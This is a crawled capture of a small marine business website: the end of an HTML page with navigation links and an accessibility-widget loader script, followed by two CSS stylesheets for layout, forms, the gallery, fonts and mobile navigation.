        link_list: [{title: 'Home', value: '/'},{title: 'about us', value: '/about-us'},{title: 'services', value: '/services'},{title: 'gallery', value: '/gallery'},{title: 'testimonials', value: '/testimonials'},{title: 'contact us', value: '/contact-us'},],
        
        }
    );
}

//]]>
</script>
</form>

	<script>
	(function(document, tag) { 
		var script = document.createElement(tag); 
		var element = document.getElementsByTagName('body')[0]; 
		script.src = 'https://acsbap.com/apps/app/assets/js/acsb.js'; 
		script.async = true; 
		script.defer = true; 
		(typeof element === 'undefined' ? document.getElementsByTagName('html')[0] : element).appendChild(script); 
		script.onload = function() { 
			acsbJS.init({ 
				statementLink : '', feedbackLink : '', 
				footerHtml : '', hideMobile : false, 
				hideTrigger : false, language : 'en', 
				position : 'right', leadColor : '#146FF8', 
				triggerColor : '#146FF8', triggerRadius : '50%', 
				triggerPositionX : 'right', triggerPositionY : 'bottom', 
				triggerIcon : 'default', triggerSize : 'medium', 
				triggerOffsetX : 20, triggerOffsetY : 80, 
				mobile : { 
					triggerSize : 'medium', 
					triggerPositionX : 'right', triggerPositionY : 'bottom', 
					triggerOffsetX : 0, triggerOffsetY : 80, 
					triggerRadius : '50%' 
				} 
			}); 
		};}(document, 'script'));
	</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.raybomarine.com/StylesShared/Main.css?v=071312
body_size: 4264
content:
html {
    text-align: center;
}

body {
    text-align: left;
}


#pageContainer {
    margin: 0pt auto;
}

#columnsContainer {
    margin: 0pt auto;
}

#footerwrap {
    width: 100%;
}

#footer {
    margin: 0pt auto;
    vertical-align: middle;
}

.clearfix:after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
}

.clearfix {
    display: inline-block;
}

* html .clearfix {
    height: 1%;
}

.clearfix {
    display: block;
}

h1, h2, h3, h4, h5 {
    margin: 0px;
}

.helpIcon img {
    width: 20px;
}

.table-default-gray{

}
.table-default-gray td,.table-default-gray th{

}

td {
    vertical-align: top;
}

img {
    border: 0px;
    vertical-align: bottom;
}

.btnCancel {
    background-color: #CCCCCC;
    border: 1px solid #808080;
}

.formview {
    line-height: 1.0;
}

.cformlabel {
    width: 149px;
    display: inline;
    float: left;
    text-align: right;
    padding-right: 8px;
}

.cformvalue {
    display: inline-block;
    width: 290px;
}

.mlformlabel {
    display: block;
    padding-right: 8px;
}

#contactForm input, #contactForm textarea, #contactForm select {
    width: 210px;
}

#contactForm .contactCheckBox input {
    width: 20px;
}

.fRow {
    padding: 2px;
    text-align: left;
    overflow: hidden;
}

.checkList {
    margin-left: 160px;
}

    .checkList input {
        width: 15px !important;
    }

legend {
    font-size: 1.1em;
    font-weight: 600;
}

fieldset {
    margin: 1em 0px;
    padding: 15px 5px 5px 5px;
    border: 1px solid #ccc;
    text-align: left;
}

.formImage {
    float: right;
}

.rcRefreshImage {
    text-align: left;
}

#MainContent_ctl01_RadCaptcha1_CaptchaTextBoxLabel, #MainContent_controlContact1_RadCaptcha1_CaptchaTextBoxLabel, #ctl00_MainContent_ctl01_RadCaptcha1_CaptchaTextBoxLabel {
    display: none;
}

.errorMessage {
    color: Red;
}

.errorRequired {
    padding: 0px;
    margin: 0px;
    background-image: url('/Images/icons/exclamation.png');
    background-repeat: no-repeat;
    width: 16px;
    height: 16px;
    display: inline-block;
}

.errorNotification {
    font-size: 1.2em;
    color: Red;
    padding: 10px;
    font-size: 1.2em;
    background-color: #FFECEC;
    display: block;
    width: 95%;
    margin: 10px;
}

.goodNotification {
    padding: 10px;
    font-size: 1.2em;
    color: #005B00;
    background-color: #D0EAD2;
    display: block;
    width: 95%;
}

.loading {
    border: 1px solid #BCCFD6;
    padding: 80px;
    float: left;
    position: absolute;
    color: #396493;
    text-align: center;
    width: 300px;
    height: 50px;
    position: absolute;
    left: 50%;
    top: 50%;
    margin: -100px 0 0 -150px;
    font-weight: normal;
    font-size: 16px;
    z-index: 9999999;
    opacity: 0.8;
    filter: alpha(opacity=80);
    background-color: #FFFFFF;
}

.loadingContainer {
    width: 300px;
    height: 50px;
    position: fixed;
    left: 50%;
    top: 50%;
    margin: -100px 0 0 -150px;
    z-index: 9999999;
    opacity: 1.0;
    filter: alpha(opacity=100);
}

#galleryImages li {
    display: inline-block;
    zoom: 1;
    * display: inline;
    margin: 10px 5px;
    width: 139px;
    text-align: center;
    vertical-align: middle;
    border: 1px solid #D7D7D7;
    padding: 6px 3px;
}

#categoryImages ul, #galleryImages ul {
    list-style-type: none;
    list-style-image: none;
    margin: 0px;
    padding: 0px;
    text-align: left;
}

.categoryMdImage {
    float: right;
    border: 1px solid #C0C0C0;
    padding: 2px;
}

#categoryImages li {
    margin: 5px;
    display: inline-block;
    zoom: 1;
    *display: inline;
    width: 142px;
    height: 170px;
    text-align: center;
    vertical-align: middle;
    border: 1px solid #C0C0C0;
    padding: 10px;
}

    #categoryImages li img {
        border: 0px;
        padding: 5px;
    }

#categoryImages .catListItemSeparator, #productImages .productListItemSeparator {
    border: 0px;
    margin: 0px;
    padding: 0px;
    width: 0px;
    height: 0px;
    background-color: transparent;
    background-image: none;
}

#productImages ul {
    list-style-type: none;
    list-style-image: none;
    margin: 0px;
    padding: 0px;
}

#productImages li {
    margin: 5px;
    display: inline-block;
    zoom: 1;
    *display: inline;
    width: 142px;
    text-align: center;
    vertical-align: top;
    border: 1px solid #C0C0C0;
    padding: 10px;
}

    #productImages li img {
        border: 0px;
        padding: 5px;
    }

.productListFormImage {
    height: 50px;
    width: auto;
}

#productGalleryImages li {
    float: left;
    margin: 2px;
    display: inline;
    width: 55px;
    height: 70px;
    text-align: center;
    vertical-align: middle;
}

    #productGalleryImages li img {
        border: 1px solid #C0C0C0;
        padding: 2px;
    }

.productShortDescription {
    padding-top: 6px;
}

#gallery .slideshow-container {
    padding-bottom: 7px;
}

.productListSku {
    font-size: 10px;
}

.productImage {
    border: 0px;
    display: block;
    vertical-align: middle;
    text-align: center;
}

    .productImage img {
        border: 1px solid #E2E2E2;
        padding: 4px;
    }

.productsperpage {
    float: right;
    margin: 15px 0px 0px 0px;
}

.productViewQtyDisc {
    width: 100%;
    border-spacing: 0px;
    border-style: solid;
    border-width: 1px 0px 0px 1px;
    border-color: #E0E0E0;
}

    .productViewQtyDisc td {
        border-style: solid;
        border-width: 0px 1px 1px 0px;
        border-color: #E0E0E0;
        padding: 0px 2px;
        text-align: right;
        vertical-align: middle;
    }

.productSpecsTable {
    border-spacing: 0px;
    border-style: solid;
    border-width: 1px 0px 0px 1px;
    border-color: #E0E0E0;
}

    .productSpecsTable td {
        border-style: solid;
        border-width: 0px 1px 1px 0px;
        border-color: #E0E0E0;
        padding: 1px 3px;
        vertical-align: middle;
    }

.productSubTotal {
    display: block;
}

.productIconsContainer {
    float: right;
    text-align: center;
}

.productIcon {
    padding: 5px 0px;
}

.productClickToEnlarge {
    pointer-events: none;
    background-image: url('/Images/icons/click_to_enlarge_icon.png');
    height: 11px;
    width: 100%;
    display: block;
    position: relative;
    margin: -20px 0px 10px 10px;
    z-index: 500;
    background-position: center top;
    background-repeat: no-repeat;
}

.stock1 {
    color: #30772F;
}

.stock2 {
    color: #C22B2B;
}

.stock3 {
    color: #C28C23;
}

.optionGroup {
    padding-top: 10px;
}

.optionLabel {
    display: block;
    padding-bottom: 5px;
}

.optionDDLImageContainer {
    display: block;
    padding: 2px 0px;
    clear: both;
}

.optionDDLImage {
    display: inline-block;
    border: 1px solid #ccc;
    float: left;
    margin-right: 10px;
    width: 45px;
    height: auto;
}

.sortby {
    float: left;
    margin: 15px 0px 5px 0px;
}

#pages {
    list-style-type: none;
    list-style-image: none;
    display: inline-block;
}

    #pages ul {
        margin: 0px;
        padding: 0px;
    }

    #pages li {
        float: left;
        margin-left: 4px;
        margin-right: 4px;
        display: inline;
    }

#productImageContainer {
    width: 48%;
    margin-right: 25px;
    padding-top: 10px;
    padding-bottom: 20px;
    float: left;
}

.productViewRight {
    float: right;
    width: 48%;
}

.productPrice {
    font-size: 150%;
    font-weight: bold;
}

.inStock {
    color: green;
}

.outOfStock {
    color: red;
}

.ProductMultiplePrice {
    padding: 4px 0px;
}

.productOptions {
    margin: 5px 0px 20px 0px;
}

.optionImageSelection ul li {
    float: left;
    padding: 0;
    margin: 0px 5px 0px 0;
    list-style: none;
    cursor: pointer;
}

    .optionImageSelection ul li img {
        padding: 2px;
        display: block;
        border: 1px solid #ccc;
        margin-top: 0px;
    }

.selectImageLabel {
    display: block;
    height: 12px;
}

#qtyDiscount {
    padding-bottom: 10px;
}

    #qtyDiscount ul {
        margin: 0px;
        padding: 0px;
    }

    #qtyDiscount li {
        list-style-type: none;
        list-style-image: none;
        float: left;
        margin: 5px;
        display: inline;
    }

.addToCart {
    margin-bottom: 15px;
}

.columnRight {
    text-align: right;
}

.cartNav {
    float: right;
    z-index: 50;
}

.addressBook {
    border: 1px solid #C0C0C0;
    display: inline-block;
    margin: 5px;
    padding: 15px;
    width: 202px;
    vertical-align: top;
    zoom: 1;
    *display: inline;
}

    .addressBook .buttonSubmit {
        width: 100%;
        height: 30px;
        margin-top: 5px;
    }

.addressEdit {
    border-style: solid;
    border-width: 0px 0px 1px 0px;
    border-color: #C0C0C0;
    padding: 5px;
    width: 90%;
}

.formBox {
    border: 1px solid #C0C0C0;
    padding: 5px;
    margin: 10px;
}

    .formBox legend {
        font-weight: bold;
    }

#searchBox {
    float: left;
}

#searchButton, .buttonSubmit, .buttonUpload, .plupload, .plupload_button {
    cursor: pointer;
}

.buttonPrint {
    float: right;
}

#header {
    z-index: 2;
    margin: 0pt auto;
}

#leftcolumn {
    z-index: 3;
}

#maincolumn {
    z-index: 1;
}

div.GridItemDropIndicator_Windows7, div.GridItemDropIndicator_Default, div.GridItemDropIndicator_Custom {
    border-top: 2px solid blue !important;
    z-index: 2000;
    border-top-style: dashed !important;
    border-top-color: #993333 !important;
}

.RadUpload .ruButton, .RadUploadProgressArea .ruButton {
    text-align: left !important;
}

.RadUpload {
    display: inline-block;
}

.rgMasterTable .rgRow td, .rgMasterTable .rgAltRow td, .rgHeader {
    border-left: solid 1px #dddddd !important;
}

.rcDisabled a {
    color: #FFC4C4 !important;
}

div.RadUpload .ruFakeInput {
    display: none;
    width: 0;
    padding: 0;
}

.editSave {
    border-style: solid;
    border-width: 0px 0px 2px 0px;
    border-color: #FF0000;
    float: left;
    margin: 18px -55px -0px -55px;
    color: Red;
    width: 50px;
    height: 1px;
    display: none;
}

.iconDelete {
    display: inline-block;
    width: 16px;
    height: 16px;
    background-image: url('/Images/icons/delete.gif');
    margin: 0px 2px;
    background-repeat: no-repeat;
}

.iconDefault {
    display: inline-block;
    width: 16px;
    height: 16px;
    background-image: url('/Images/icons/accept.gif');
    margin: 0px 2px;
    background-repeat: no-repeat;
}

.dragNode {
    background-position: right center;
    margin: 0px;
    padding: 2px;
    background-color: #dddddd;
    width: 300px;
    overflow: hidden;
    background-image: url('../Images/icons/drag.gif');
    background-repeat: no-repeat;
}

.webDugoutLink {
    font-size: 10px;
    padding: 5px 0px;
}

.dugoutadmin {
    padding: 9px;
    float: right;
    font-size: 10px;
    color: #808080;
    position: absolute;
    top: 4px;
    right: 0px;
}

.relatedItem {
    border-style: solid;
    border-width: 1px 0px 0px 0px;
    border-color: #CCCCCC;
    margin-top: 40px;
    padding: 5px;
}

.listViewItmes {
    padding-right: 20px;
    white-space: nowrap;
}

.breadcrumb {
    border-style: solid;
    border-color: #E1E1E1;
    border-width: 0px 0px 1px 0px;
    font-size: 11px;
    width: 100%;
    padding-bottom: 4px;
    margin-bottom: 8px;
}

.socialMediaShare {
    float: right;
    margin-top: -30px;
    margin-left: -200px;
}

.socialMediaContainer {
    float: right;
    display: inline-block;
    margin: 0px 10px 0px 10px;
}

.socialMediaLinks {
    float: right;
    display: inline-block;
    padding: 0px 1px;
}

.tabView {
    border: 1px solid #898c95;
    border-top: none;
    margin-top: -1px;
    padding: 20px 10px 10px 0px;
}

.myAccountMenu {
    list-style: none;
    list-style-image: none;
    margin: 0px;
}

    .myAccountMenu li {
        padding: 2px 6px;
        margin: 4px;
        border-left: 5px solid #cccccc;
    }

#maincolumn.myAccountContent {
    width: 92%;
}

.scrollBars {
    overflow: auto;
    padding-right: 15px;
}

.Integer, .Decimal {
    text-align: right;
}

.tranlationBar {
    float: right;
}

#maincolumn p:first-child, #maincolumn div + p {
    margin-top: 0px;
}

#faqs h3 {
    cursor: pointer;
    background: url('/images/faq-header-bg.png') top left repeat-x !important;
    border: 1px solid #cccccc;
    padding: 5px 10px;
    margin-bottom: 1px;
    font-size: 14px;
    background-color: #dedede;
}

    #faqs h3.active {
    }

#faqs div {
    padding: 20px;
    height: 0;
    overflow: hidden;
    position: relative;
}

    #faqs div p {
        padding: 0;
        margin-bottom: 15px;
    }

.faqCategories {
    padding: 10px 0px;
}

.optionLabel {
    font-weight: bold;
}

.image-align-left, .Image-align-left {
    float: left;
    margin-right: 15px;
}

.image-align-right, .Image-align-right {
    float: right;
    margin-left: 15px;
}

.downarrowclass {
    background-image: url('/Images/icons/down.png');
    display: inline-block;
    width: 11px;
    height: 7px;
}

.rightarrowclass {
    background-image: url('/Images/icons/right.png');
    display: inline-block;
    width: 8px;
    height: 11px;
}

.brandsNavContainer ul li a {
    display: block;
    overflow: auto;
    text-decoration: none;
}

.brandsNavContainer ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
}

.editProductThumb {
    max-height: 24px;
    max-width: 40px;
}

::-webkit-input-placeholder {
    color: #C0C0C0;
}

:-moz-placeholder {
    color: #C0C0C0;
}

::-moz-placeholder {
    color: #C0C0C0;
}

:-ms-input-placeholder {
    color: #C0C0C0;
}

.ms-codeSample {
    background-color: #ececec;
    padding: 20px;
    margin: 15px 0;
}

    .ms-codeSample pre {
        background-color: #fff;
        padding: 10px;
        border: 1px solid #ccc;
        margin: 10px 0px;
    }

.ms-td {
    display: table-cell;
    min-width: 120px;
    padding: 4px 0px;
}

.dRow.ms-table {
    display: table;
}

.ordeGuideColorBox img {
    width: 75px;
}

@media all {
    .page-break {
        display: none;
    }
}

@media print {
    .page-break {
        display: block;
        page-break-before: always;
    }

    .editorTop, .ddsmoothmenu-h, #searchContainer, .socialMediaContainer, .cartNav, #printBtn, #newsletterContainer, .webDugoutLink {
        display: none;
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.raybomarine.com/Styles/115054/custom_0.css?v=11029201921233PM
body_size: 2840
content:
#galleryImages { margin: 10px  0px  10px  8px  ;} 
#Navigation-3950 .page-4335851 a {width:99px;}
#Navigation-3950 .page-4335852 a {width:138px;}
#Navigation-3950 .page-4335853 a {width:138px;}
#Navigation-3951 .page-4335854 a {width:99px;}
#Navigation-3951 .page-4335855 a {width:148px;}
#Navigation-3951 .page-4335856 a {width:128px;}
#galleryImages li { background-color:#FFFFFF; box-shadow:#898989 2px 2px 3px; -moz-box-shadow:#898989 2px 2px 3px; -webkit-box-shadow:#898989 2px 2px 3px;} 
#footerwrap {text-align:center;width:100%;}
body { margin: 0px; padding:0px; background-image:url('/images/115054/layout/bg.jpg'); background-repeat:repeat-x; background-position:center top; text-align:left; font-size:15px; color:#555555; font-family:Arial;} 
body table { text-align:left;}
 a,  a:visited { color:#D42424; text-decoration:none;}
 a:hover { text-decoration:underline;}
#searchContainer { width:162px; height:18px; margin: 7px  0px  0px  0px  ; padding:0px 0px 0px 0px; background-color:#FFFFFF; background-image:url('/images/115054/layout/search_cont.png'); position:relative; left:0px; display:inline-block; border-radius:10px; -moz-border-radius:10px;} 
.webDugoutLink { margin: 0px  0px  0px  0px  ; color:#FF0000;} 
.webDugoutLink a, .webDugoutLink a:visited { color:#FFFFFF; text-decoration:none;}
.webDugoutLink a:hover { text-decoration:underline;}
h1 { padding:1px 0px 0px 10px; background-color:#002157; font-size:32px; color:#FFFFFF; font-family:BrushScriptStd; font-weight:normal; border-radius:10px; -moz-border-radius:10px;} 
h2 { font-size:24px; color:#002157; font-family:BrushScriptStd; font-weight:normal;} 
#pageContainer {margin:0 auto;} 
#header { background-image:url('/images/115054/layout/header.jpg'); background-repeat:no-repeat; background-position:center top; position:relative; display:block;} 
#searchContainer #searchButton { width:26px; height:18px; border-style:solid; border-width:0px; background-color:transparent; background-image:none; color:transparent; text-indent:-9999px;} 
.socialMediaContainer { margin: 2px  0px  0px  0px  ; padding:0px 0px 0px 167px; background-image:url('/images/115054/layout/sn.png'); background-repeat:no-repeat; background-position:left 7px; position:absolute; top:0px; right:0px;} 
.socialMediaContainer a, .socialMediaContainer a:visited { text-decoration:none;}
.socialMediaContainer a:hover { text-decoration:underline;}
#leftcolumn { width:150px; padding:0px 0px 20px 0px; position:relative; display:none; float:left;} 
#searchContainer #searchBox { width:121px; height:16px; margin: 0px  0px  0px  5px  ; border-style:solid; border-width:0px; background-color:transparent; font-size:14px; font-family:arial;} 
#maincolumn { min-height:500px; padding:10px; position:relative; float:none;} 
.socialMediaLinks { margin: 0px  3px  0px  0px  ;} 
.cformlabel { text-align:left;} 
#rightcolumn { width:150px; padding:0px 0px 20px 0px; position:relative; display:none; float:right;} 
#footerwrap { width:100%; height:97px; background-image:url('/images/115054/layout/footer.jpg');} 
#footer { height:97px; display:inline-block; clear:both; font-size:12px; color:#FFFFFF;} 
#Navigation-3950 { width:375px !important; left:0px; top:101px;} 
#Navigation-3951 { width:375px !important; top:101px; right:0px;} 
#Navigation-3951 ul li a { text-align:center; font-size:18px; color:#FFFFFF; font-family:Myriad Pro Bold; text-transform:uppercase; text-shadow: #000000 0px 0px 4px;} 
#Navigation-3951 ul li a:visited { color:#FFFFFF;}
#Navigation-3951 ul li a.hover {cursor:pointer;}
#Navigation-3950 ul li a { text-align:center; font-size:18px; color:#FFFFFF; font-family:Myriad Pro Bold; text-transform:uppercase; text-shadow: #000000 0px 0px 4px;} 
#Navigation-3950 ul li a:visited { color:#FFFFFF;}
#Navigation-3950 ul li a.hover {cursor:pointer;}
#sliderContainer { width:1000px; position:relative; left:0px; text-align:right;} 
.nivo-controlNav { width:1000px; height:100px;} 
.nivo-controlNav a { width:23px; height:23px; margin: 0px  0px  0px  -2px  ; background-image:url('/images/115054/layout/slideshow_pg_but.png'); position:relative; top:25px; right:25px; display:inline-block; float:none; text-align:right; color:transparent; text-indent:-9999px;} 
.nivo-controlNav a:visited { color:transparent;}
.nivo-controlNav a.menuactive { background-position:left bottom;}
.nivo-controlNav a:hover { background-position:left center;}
.nivo-controlNav a.hover { background-position:left center;cursor:pointer;}
@font-face {
    font-family: 'Myriad Pro Bold';
    src: url('/CustomFonts/myriadpro-bold-webfont.eot');
    src: url('/CustomFonts/myriadpro-bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('/CustomFonts/myriadpro-bold-webfont.woff') format('woff'),
         url('/CustomFonts/myriadpro-bold-webfont.ttf') format('truetype'),
         url('/CustomFonts/myriadpro-bold-webfont.svg#Myriad Pro Bold') format('svg');
    font-weight: normal;
    font-style: normal;

}

/*Fonts*/
@font-face {
    font-family: 'BrushScriptStd';
    src: url('/CustomFonts/BrushScriptStd-webfont.eot');
    src: url('/CustomFonts/BrushScriptStd-webfont.eot?#iefix') format('embedded-opentype'),
         url('/CustomFonts/BrushScriptStd-webfont.woff') format('woff'),
         url('/CustomFonts/BrushScriptStd-webfont.ttf') format('truetype'),
         url('/CustomFonts/BrushScriptStd-webfont.svg#Trajan Pro') format('svg');
    font-weight: normal;
    font-style: normal;

}

#copy {
     position: relative;
     top: 12px;
}

/* Structure */
#header {width:100%;max-width:1040px;min-height:190px;}
#pageContainer {width:100%;max-width:1020px;}
#columnsContainer {width:100%;max-width:100%;padding:20px;}
#maincolumn, #footer {width:100%;max-width:1000px;margin:0 auto;float:none;}
#maincolumn img {max-width:100%;height:auto;}
#footerwrap {padding:0 20px;}
#sliderContainer {margin:0 auto;}
#Navigation-3950 {float:left;}
#Navigation-3951 {float:right;}
.navwrap {margin-bottom:64px;padding-top:72px;}
#searchContainer #searchBox {padding:0;}
.phone {display:inline-block;left:180px;position:absolute;top:4px;z-index:99999!important;}
.phone2 {display:none;}


/* Gallery */
#galleryImages {margin:0 auto;}
#galleryImages ul li {margin:0 0 2.2% 2.2%;padding:0;float:left;display:block;width:14.83%;transition:all 0.2s linear 0s;-webkit-transition:all 0.2s linear 0s;}
#galleryImages ul li:first-child {margin-left:0;}
#galleryImages ul li a {margin:0;padding:0;}
#galleryImages ul li a img {margin:0 auto;padding:10px;}
.fr-close {display:none!important;}

/* Contact Form */
.tableContact td {width:50%;}
.tableContact td:first-child {padding-right:25px;}
#MainContent_contactFormContainer {left:0!important;position:relative!important;top:0!important;width:90%;margin:20px auto;}
#contactForm input, #contactForm textarea, #contactForm select {width:100%!important;padding:15px 0 13px 10px;color:#646464;border-color:#d8d8d8;box-shadow:none!important;font-size:14px!important;}
#contactForm textarea {height:70px!important;max-height:70px!important;}
#contactForm input:focus {box-shadow:0 0 8px #d8d8d8!important;}
#contactForm input.buttonSubmit {height:auto;padding:15px;}
.fRow {padding:0;margin:10px 0 0;}
.fRow:first-child {margin-top:0;}
.errorRequired {margin:9px 0 0 -25px;position:absolute;}
.goodNotification {background-color:transparent;color:inherit;font-size:inherit;padding:0;width:100%;}

/* Mobile Nav */
.slicknav_menu {text-align:center;text-transform:uppercase;background-color:#1e3e7b;border-bottom: 1px solid rgba(255, 255, 255, 0.15);box-shadow:0 0 5px rgba(0, 0, 0, 0.5);position:relative!important;z-index:3!important;}
.slicknav_nav ul {border-bottom:none;}
.slicknav_nav ul li {border-top:1px solid rgba(255, 255, 255, 0.15)!important;border-bottom:none!important;}
.slicknav_nav a {padding:15px 0 13px!important;font-size:18px;transition:all 0.4s linear 0s;color:#FFF;}
.slicknav_nav a.menuactive {color:#FFF!important;background:none repeat scroll 0 0 rgba(255, 255, 255, 0.15);}
.slicknav_nav a:hover, .slicknav_nav .slicknav_item:hover {text-decoration:none;background:none repeat scroll 0 0 rgba(255, 255, 255, 0.15);}
.slicknav_btn {background-color:#1e3e7b;margin:10px;}
.slicknav_menu .slicknav_icon-bar {background-color:#FFF;}
.slicknav_nav a.nohover:hover {background-color:transparent!important;}
.slicknav_nav ul li ul {background:none repeat scroll 0 0 rgba(0, 0, 0, 0.15);}
.slicknav_nav ul li ul li {padding-left:0;}
.slicknav_nav ul li ul li a {font-size:14.5px;text-transform:capitalize;font-weight:400;}
.slicknav_nav ul li ul li a:hover, .slicknav_nav ul li ul li a.menuactive {background:none repeat scroll 0 0 rgba(255, 255, 255, 0.1);}
.slicknav_item > a:hover {background-color:transparent!important;}
.slicknav_nav .slicknav_arrow {position:relative;left:3px;top:-2px;}

@media handheld, only screen and (max-width:1020px) {
.navwrap {display:none;}
.slicknav_menu {display:block;}
#sliderContainer {width:100%!important;margin:172px auto 0;}
.phone {display:none;}
.phone2 {display:inline-block;left:10px;position:absolute;top:12px;z-index:99999!important;}
body {background-position:center 47px;}
#searchContainer {left:10px;}
.socialMediaContainer {right:5px;position:relative;}
}

@media handheld, only screen and (max-width:800px) {
#galleryImages ul li {width:31.86%;}
#galleryImages ul li:nth-child(4) {margin-left:0;}
#galleryImages ul li a {padding:0;}
}

@media handheld, only screen and (max-width:750px) {
#maincolumn img {display:block;margin:15px auto!important;float:none!important;}
.tableContact td {width:100%;display:block;}
.tableContact td:first-child {padding-right:0;}
.tableHome * {background-image:none!important;}
.tableHome .tableLeft {padding:0!important;}
#maincolumn .tableHome img {display:inline-block;}
}

@media handheld, only screen and (max-width:550px) {
.socialMediaContainer {padding:4px 0 0;background-image:none;}
}

@media handheld, only screen and (max-width:425px) {
#galleryImages ul li {width:100%;margin:0 0 20px;}
}
